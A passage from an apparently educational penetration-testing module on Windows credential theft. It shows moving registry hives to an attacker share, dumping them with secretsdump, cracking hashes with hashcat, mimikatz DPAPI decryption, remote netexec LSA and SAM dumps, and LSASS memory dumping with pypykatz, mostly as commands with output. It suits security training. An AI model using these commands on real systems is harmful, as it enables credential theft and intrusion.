[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Once the share is running on our attack host, we can use the move command on the Windows target to transfer the hive copies to the share.
Moving hive copies to share
Attacking SAM, SYSTEM, and SECURITY
C:\> move sam.save \\10.10.15.16\CompData
        1 file(s) moved.

C:\> move security.save \\10.10.15.16\CompData
        1 file(s) moved.

C:\> move system.save \\10.10.15.16\CompData
        1 file(s) moved.
We can then confirm that our hive copies were successfully moved to the share by navigating to the shared directory on our attack host and using ls to list the files.
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ ls

sam.save  security.save  system.save
One particularly useful tool for dumping hashes offline is Impacket's secretsdump. Impacket is included in most modern penetration testing distributions. To check if it is installed on a Linux based system, we can use the locate command:
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ locate secretsdump
Using secretsdump is straightforward. We simply run the script with Python and specify each of the hive files we retrieved from the target host.
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCAL

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x4d8c7cff8a543fbf245a363d2ffce518
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3dd5a5ef0ed25b8d6add8b2805cce06b:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:683b72db605d064397cf503802b51857:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
sam:1002:aad3b435b51404eeaad3b435b51404ee:6f8c3f4d3869a10f3b4f0522f537fd33:::
rocky:1003:aad3b435b51404eeaad3b435b51404ee:184ecdda8cf1dd238d438c4aea4d560d:::
ITlocal:1004:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb1e1744d2dc4403f9fb0420d84c3299ba28f0643
dpapi_userkey:0x7995f82c5de363cc012ca6094d381671506fd362
[*] NL$KM
 0000   D7 0A F4 B9 1E 3E 77 34  94 8F C4 7D AC 8F 60 69   .....>w4...}..`i
 0010   52 E1 2B 74 FF B2 08 5F  59 FE 32 19 D6 A7 2C F8   R.+t..._Y.2...,.
 0020   E2 A4 80 E0 0F 3D F8 48  44 98 87 E1 C9 CD 4B 28   .....=.HD.....K(
 0030   9B 7B 8B BF 3D 59 DB 90  D8 C7 AB 62 93 30 6A 42   .{..=Y.....b.0jB
NL$KM:d70af4b91e3e7734948fc47dac8f606952e12b74ffb2085f59fe3219d6a72cf8e2a480e00f3df848449887e1c9cd4b289b7b8bbf3d59db90d8c7ab6293306a42
[*] Cleaning up...
Here we see that secretsdump successfully dumped the local SAM hashes, along with data from hklm\security, including cached domain logon information and LSA secrets such as the machine and user keys for DPAPI.
Notice that the first step secretsdump performs is retrieving the system bootkey before proceeding to dump the local SAM hashes. This is necessary because the bootkey is used to encrypt and decrypt the SAM database. Without it, the hashes cannot be decrypted — which is why having copies of the relevant registry hives, as discussed earlier, is crucial.
Moving on, notice the following line:
Attacking SAM, SYSTEM, and SECURITY
Dumping local SAM hashes (uid:rid:lmhash:nthash)
This tells us how to interpret the output and which hashes we can attempt to crack. Most modern Windows operating systems store passwords as NT hashes. Older systems (such as those prior to Windows Vista and Windows Server 2008) may store passwords as LM hashes, which are weaker and easier to crack. Therefore, LM hashes are useful if the target is running an older version of Windows.
With this in mind, we can copy the NT hashes associated with each user account into a text file and begin cracking passwords. It is helpful to note which hash corresponds to which user to keep track of the results.
Once we have the hashes, we can begin cracking them using Hashcat. Hashcat supports a wide range of hashing algorithms, as outlined on its website. In this module, we will focus on using Hashcat for specific use cases. This approach will help build your understanding of how and when to use Hashcat effectively, and how to refer to its documentation to identify the appropriate mode and options based on the type of hashes you've captured.
As mentioned earlier, we can populate a text file with the NT hashes we were able to dump.
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ sudo vim hashestocrack.txt

64f12cddaa88057e06a81b54e73b949b
31d6cfe0d16ae931b73c59d7e0c089c0
6f8c3f4d3869a10f3b4f0522f537fd33
184ecdda8cf1dd238d438c4aea4d560d
f7eb9c06fafaa23c4bcf22ba6781c1e2
Now that the NT hashes are in our text file (hashestocrack.txt), we can use Hashcat to crack them.
Running Hashcat against NT hashes
Hashcat supports many different modes, and selecting the right one depends largely on the type of attack and the specific hash type we want to crack. Covering all available modes is beyond the scope of this module, so we will focus on using the -m option to specify hash type 1000, which corresponds to NT hashes (also known as NTLM-based hashes). For a full list of supported hash types and their associated mode numbers, we can refer to Hashcat's wiki page or consult the man page.
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ sudo hashcat -m 1000 hashestocrack.txt /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

f7eb9c06fafaa23c4bcf22ba6781c1e2:dragon
6f8c3f4d3869a10f3b4f0522f537fd33:iloveme
184ecdda8cf1dd238d438c4aea4d560d:adrian
31d6cfe0d16ae931b73c59d7e0c089c0:

Session..........: hashcat
Status...........: Cracked
Hash.Name........: NTLM
Hash.Target......: dumpedhashes.txt
Time.Started.....: Tue Dec 14 14:16:56 2021 (0 secs)
Time.Estimated...: Tue Dec 14 14:16:56 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    14284 H/s (0.63ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 5/5 (100.00%) Digests
Progress.........: 8192/14344385 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: newzealand -> whitetiger

Started: Tue Dec 14 14:16:50 2021
Stopped: Tue Dec 14 14:16:58 2021
We can see from the output that Hashcat was successful in cracking three of the hashes. Having these passwords can be useful in many ways. For example, we could attempt to use the cracked credentials to access other systems on the network. It is very common for users to reuse passwords across different work and personal accounts. Understanding and applying this technique can be valuable during assessments. We will benefit from it anytime we encounter a vulnerable Windows system and gain administrative rights to dump the SAM database.
Keep in mind that this is a well-known technique, and administrators may have implemented safeguards to detect or prevent it. Several detection and mitigation strategies are documented within the MITRE ATT\&CK framework.
As mentioned previously, hklm\security contains cached domain logon information, specifically in the form of DCC2 hashes. These are local, hashed copies of network credential hashes. An example is:
inlanefreight.local/Administrator:$DCC2$10240#administrator#23d97555681813db79b2ade4b4a6ff25
This type of hash is much more difficult to crack than an NT hash, as it uses PBKDF2. Additionally, it cannot be used for lateral movement with techniques like Pass-the-Hash (which we will cover later). The Hashcat mode for cracking DCC2 hashes is 2100.
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ hashcat -m 2100 '$DCC2$10240#administrator#23d97555681813db79b2ade4b4a6ff25' /usr/share/wordlists/rockyou.txt

<SNIP>

$DCC2$10240#administrator#23d97555681813db79b2ade4b4a6ff25:ihatepasswords

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 2100 (Domain Cached Credentials 2 (DCC2), MS Cache 2)
Hash.Target......: $DCC2$10240#administrator#23d97555681813db79b2ade4b4a6ff25
Time.Started.....: Tue Apr 22 09:12:53 2025 (27 secs)
Time.Estimated...: Tue Apr 22 09:13:20 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     5536 H/s (8.70ms) @ Accel:256 Loops:1024 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 149504/14344385 (1.04%)
Rejected.........: 0/149504 (0.00%)
Restore.Point....: 148992/14344385 (1.04%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:9216-10239
Candidate.Engine.: Device Generator
Candidates.#1....: ilovelloyd -> gerber1
Hardware.Mon.#1..: Util: 95%

Started: Tue Apr 22 09:12:33 2025
Stopped: Tue Apr 22 09:13:22 2025
Note the cracking speed of 5536 H/s. On the same machine, NTLM hashes can be cracked at 4605.4 kH/s. This means that cracking DCC2 hashes is approximately 800 times slower. The exact numbers will depend heavily on the hardware available, of course, but the takeaway is that strong passwords are often uncrackable within typical penetration testing timeframes.
In addition to the DCC2 hashes, we previously saw that the machine and user keys for DPAPI were also dumped from hklm\security. The Data Protection Application Programming Interface, or DPAPI, is a set of APIs in Windows operating systems used to encrypt and decrypt data blobs on a per-user basis. These blobs are utilized by various Windows OS features and third-party applications. Below are just a few examples of applications that use DPAPI and how they use it:
| Applications | Use of DPAPI |
|---|---|
Internet Explorer |
Password form auto-completion data (username and password for saved sites). |
Google Chrome |
Password form auto-completion data (username and password for saved sites). |
Outlook |
Passwords for email accounts. |
Remote Desktop Connection |
Saved credentials for connections to remote machines. |
Credential Manager |
Saved credentials for accessing shared resources, joining Wireless networks, VPNs and more. |
DPAPI encrypted credentials can be decrypted manually with tools like Impacket's dpapi, mimikatz, or remotely with DonPAPI.
Attacking SAM, SYSTEM, and SECURITY
C:\Users\Public> mimikatz.exe
mimikatz # dpapi::chrome /in:"C:\Users\bob\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
 * using CryptUnprotectData API
> AES Key is: efefdb353f36e6a9b7a7552cc421393daf867ac28d544e4f6f157e0a698e343c

URL     : http://10.10.14.94/ ( http://10.10.14.94/login.html )
Username: bob
 * using BCrypt with AES-256-GCM
Password: April2025!
With access to credentials that have local administrator privileges, it is also possible to target LSA secrets over the network. This may allow us to extract credentials from running services, scheduled tasks, or applications that store passwords using LSA secrets.
Dumping LSA secrets remotely
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ netexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa

SMB         10.129.42.198   445    WS01     [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (signing:False) (SMBv1:False)
SMB         10.129.42.198   445    WS01     [+] WS01\bob:HTB_@cademy_stdnt!(Pwn3d!)
SMB         10.129.42.198   445    WS01     [+] Dumping LSA secrets
SMB         10.129.42.198   445    WS01     WS01\worker:Hello123
SMB         10.129.42.198   445    WS01      dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
SMB         10.129.42.198   445    WS01     NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145aa2f3421b98ed0cbd9a0c1a1befacb376c590fa7b56ca1b488b
SMB         10.129.42.198   445    WS01     [+] Dumped 3 LSA secrets to /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.secrets and /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.cached
Dumping SAM Remotely
Similarly, we can use netexec to dump hashes from the SAM database remotely.
Attacking SAM, SYSTEM, and SECURITY
root@htb[/htb]$ netexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --sam

SMB         10.129.42.198   445    WS01      [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:WS01) (signing:False) (SMBv1:False)
SMB         10.129.42.198   445    WS01      [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB         10.129.42.198   445    WS01      [+] Dumping SAM hashes
SMB         10.129.42.198   445    WS01      Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB         10.129.42.198   445    WS01     bob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
SMB         10.129.42.198   445    WS01     sam:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB         10.129.42.198   445    WS01     rocky:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB         10.129.42.198   445    WS01     worker:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB         10.129.42.198   445    WS01     [+] Added 8 SAM hashes to the database
In addition to acquiring copies of the SAM database to extract and crack password hashes, we will also benefit from targeting the Local Security Authority Subsystem Service (LSASS). As covered in the Credential Storage section of this module, LSASS is a core Windows process responsible for enforcing security policies, handling user authentication, and storing sensitive credential material in memory.

Upon initial logon, LSASS will:
Let's cover some of the techniques and tools we can use to dump LSASS memory and extract credentials from a target running Windows.
Similar to the process of attacking the SAM database, it would be wise for us first to create a copy of the contents of LSASS process memory via the generation of a memory dump. Creating a dump file lets us extract credentials offline using our attack host. Keep in mind conducting attacks offline gives us more flexibility in the speed of our attack and requires less time spent on the target system. There are countless methods we can use to create a memory dump, so let's cover techniques that can be performed using tools already built into Windows.
Task Manager method
With access to an interactive graphical session on the target, we can use task manager to create a memory dump. This requires us to:
Task ManagerProcesses tabLocal Security Authority ProcessCreate dump file
A file called lsass.DMP is created and saved in %temp%. This is the file we will transfer to our attack host. We can use the file transfer method discussed in the previous section of this module to transfer the dump file to our attack host.
Rundll32.exe & Comsvcs.dll method
The Task Manager method is dependent on us having a GUI-based interactive session with a target. We can use an alternative method to dump LSASS process memory through a command-line utility called rundll32.exe. This way is faster than the Task Manager method and more flexible because we may gain a shell session on a Windows host with only access to the command line. It is important to note that modern anti-virus tools recognize this method as malicious activity.
Before issuing the command to create the dump file, we must determine what process ID (PID) is assigned to lsass.exe. This can be done from cmd or PowerShell:
Finding LSASS's PID in cmd
From cmd, we can issue the command tasklist /svc to find lsass.exe and its process ID.
Attacking LSASS
C:\Windows\system32> tasklist /svc

Image Name                     PID Services
========================= ======== ============================================
System Idle Process              0 N/A
System                           4 N/A
Registry                        96 N/A
smss.exe                       344 N/A
csrss.exe                      432 N/A
wininit.exe                    508 N/A
csrss.exe                      520 N/A
winlogon.exe                   580 N/A
services.exe                   652 N/A
lsass.exe                      672 KeyIso, SamSs, VaultSvc
svchost.exe                    776 PlugPlay
svchost.exe                    804 BrokerInfrastructure, DcomLaunch, Power,
                                   SystemEventsBroker
fontdrvhost.exe                812 N/A
Finding LSASS's PID in PowerShell
From PowerShell, we can issue the command Get-Process lsass and see the process ID in the Id field.
Attacking LSASS
PS C:\Windows\system32> Get-Process lsass

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
   1260      21     4948      15396       2.56    672   0 lsass
Once we have the PID assigned to the LSASS process, we can create a dump file.
Creating a dump file using PowerShell
With an elevated PowerShell session, we can issue the following command to create a dump file:
Attacking LSASS
PS C:\Windows\system32> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 672 C:\lsass.dmp full
With this command, we are running rundll32.exe to call an exported function of comsvcs.dll which also calls the MiniDumpWriteDump (MiniDump) function to dump the LSASS process memory to a specified directory (C:\lsass.dmp). Recall that most modern AV tools recognize this as malicious activity and prevent the command from executing. In these cases, we will need to consider ways to bypass or disable the AV tool we are facing. AV bypassing techniques are outside of the scope of this module.
If we manage to run this command and generate the lsass.dmp file, we can proceed to transfer the file onto our attack box to attempt to extract any credentials that may have been stored in LSASS process memory.
Note: We can use the file transfer method discussed in the Attacking SAM section to get the lsass.dmp file from the target to our attack host.
Once we have the dump file on our attack host, we can use a powerful tool called pypykatz to extract credentials from the .dmp file. Pypykatz is an implementation of Mimikatz written entirely in Python. The fact that it is written in Python allows us to run it on Linux-based attack hosts. At the time of writing, Mimikatz only runs on Windows systems, so to use it, we would either need to use a Windows attack host or we would need to run Mimikatz directly on the target, which is not an ideal scenario. This makes Pypykatz an appealing alternative because all we need is a copy of the dump file, and we can run it offline from our Linux-based attack host.
Recall that LSASS stores credentials that have active logon sessions on Windows systems. When we dumped LSASS process memory into the file, we essentially took a "snapshot" of what was in memory at that point in time. If there were any active logon sessions, the credentials used to establish them will be present. Let's run Pypykatz against the dump file and find out.
Running Pypykatz
The command initiates the use of pypykatz to parse the secrets hidden in the LSASS process memory dump. We use lsa in the command because LSASS is a subsystem of the Local Security Authority, then we specify the data source as a minidump file, proceeded by the path to the dump file stored on our attack host. Pypykatz parses the dump file and outputs the findings:
Attacking LSASS
root@htb[/htb]$ pypykatz lsa minidump /home/peter/Documents/lsass.dmp

INFO:root:Parsing file /home/peter/Documents/lsass.dmp
FILE: ======== /home/peter/Documents/lsass.dmp =======
== LogonSession ==
authentication_id 1354633 (14ab89)
session_id 2
username bob
domainname DESKTOP-33E7O54
logon_server WIN-6T0C3J2V6HP
logon_time 2021-12-14T18:14:25.514306+00:00
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354633
    == MSV ==
        Username: bob
        Domain: DESKTOP-33E7O54
        LM: NA
        NT: 64f12cddaa88057e06a81b54e73b949b
        SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
        DPAPI: NA
    == WDIGEST [14ab89]==
        username bob
        domainname DESKTOP-33E7O54
        password None
        password (hex)
    == Kerberos ==
        Username: bob
        Domain: DESKTOP-33E7O54
    == WDIGEST [14ab89]==
        username bob
        domainname DESKTOP-33E7O54
        password None
        password (hex)
    == DPAPI [14ab89]==
        luid 1354633
        key_guid 3e1d1091-b792-45df-ab8e-c66af044d69b
        masterkey e8bc2faf77e7bd1891c0e49f0dea9d447a491107ef5b25b9929071f68db5b0d55bf05df5a474d9bd94d98be4b4ddb690e6d8307a86be6f81be0d554f195fba92
        sha1_masterkey 52e758b6120389898f7fae553ac8172b43221605

== LogonSession ==
authentication_id 1354581 (14ab55)
session_id 2
username bob
domainname DESKTOP-33E7O54
logon_server WIN-6T0C3J2V6HP
logon_time 2021-12-14T18:14:25.514306+00:00
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354581
    == MSV ==
        Username: bob
        Domain: DESKTOP-33E7O54
        LM: NA
        NT: 64f12cddaa88057e06a81b54e73b949b
        SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
        DPAPI: NA
    == WDIGEST [14ab55]==
        username bob
        domainname DESKTOP-33E7O54
        password None
        password (hex)
    == Kerberos ==
        Username: bob
        Domain: DESKTOP-33E7O54
    == WDIGEST [14ab55]==
        username bob
        domainname DESKTOP-33E7O54
        password None
        password (hex)

== LogonSession ==
authentication_id 1343859 (148173)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2021-12-14T18:14:25.248681+00:00
sid S-1-5-90-0-2
luid 1343859
    == WDIGEST [148173]==
        username WIN-6T0C3J2V6HP$
        domainname WORKGROUP
        password None
        password (hex)
    == WDIGEST [148173]==
        username WIN-6T0C3J2V6HP$
        domainname WORKGROUP
        password None
        password (hex)
Lets take a more detailed look at some of the useful information in the output.
MSV
Attacking LSASS
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354633
    == MSV ==
        Username: bob
        Domain: DESKTOP-33E7O54
        LM: NA
        NT: 64f12cddaa88057e06a81b54e73b949b
        SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
        DPAPI: NA
MSV is an authentication package in Windows that LSA calls on to validate logon attempts against the SAM database. Pypykatz extracted the SID, Username, Domain, and even the NT & SHA1 password hashes associated with the bob user account's logon session stored in LSASS process memory. This will prove helpful in the next step of our attack covered at the end of this section.
WDIGEST
Attacking LSASS
    == WDIGEST [14ab89]==
        username bob
        domainname DESKTOP-33E7O54
        password None
        password (hex)
WDIGEST is an older authentication protocol enabled by default in Windows XP - Windows 8 and Windows Server 2003 - Windows Server 2012. LSASS caches credentials used by WDIGEST in clear-text. This means if we find ourselves targeting a Windows system with WDIGEST enabled, we will most likely see a password in clear-text. Modern Windows operating systems have WDIGEST disabled by default. Additionally, it is essential to note that Microsoft released a security update for systems affected by this issue with WDIGEST. We can study the details of that security update here.
Kerberos
Attacking LSASS
    == Kerberos ==
        Username: bob
        Domain: DESKTOP-33E7O54
Kerberos is a network authentication protocol used by Active Directory in Windows Domain environments. Domain user accounts are granted tickets upon authentication with Active Directory. This ticket is used to allow the user to access shared resources on the network that they have been granted access to without needing to type their credentials each time. LSASS caches passwords, ekeys, tickets, and pins associated with Kerberos. It is possible to extract these from LSASS process memory and use them to access other systems joined to the same domain.
DPAPI
Attacking LSASS
    == DPAPI [14ab89]==
        luid 1354633
        key_guid 3e1d1091-b792-45df-ab8e-c66af044d69b
        masterkey e8bc2faf77e7bd1891c0e49f0dea9d447a491107ef5b25b9929071f68db5b0d55bf05df5a474d9bd94d98be4b4ddb690e6d8307a86be6f81be0d554f195fba92
